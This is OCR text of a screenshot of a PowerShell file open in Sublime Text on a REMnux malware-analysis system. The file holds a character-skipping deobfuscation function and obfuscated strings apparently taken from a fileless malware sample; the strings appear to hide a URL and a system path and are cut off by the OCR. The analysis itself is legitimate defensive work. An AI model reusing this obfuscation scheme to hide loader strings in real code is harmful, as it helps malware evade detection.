 Activities Sublime Text Jun 4 15:40
~/malware/fileless/playground.ps1 - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
autoruns.md chauvinist.ps1 playground.ps1 untitled
1 Function unravel ($firstArg){
2
3 $six=5;
4 $six++;
5
6 For($i=5; $i -lt $firstArg.Length-1; $i+=$six){
7 $substring =  'sub' + 'string';
8 $sixth_character=$firstArg.$substring.Invoke($i, 1);
9 $returned_string=$returned_string+$sixth_character
10 }
11
12 $returned_string;
13 }
14
15 $synopsised=unravel 'SvinehKonfitrhizotForfrpOverfsHarem:Splid/Stime/ Avlse
16 Write-Host $synopsised
17 $returned_string01=unravel 'EpacriBolleeConspxIndtj ';
18 Write-Host $returned_string01
19 $Brevig = unravel 'Subma\\AutomsSvaney SergsSkitiwafsvoo pleuw Coar6 Refo4Smalf\\SnderWDive
20 Write-Host $Brevig
Line 7, Column 33; Saved ~/malware/fileless/chauvinist.ps1 (UTF-8) Spaces: 4 PowerShell
~/malware/fileless/playground.ps1... remnux@remnux: ~/malware/fileless 1 / 2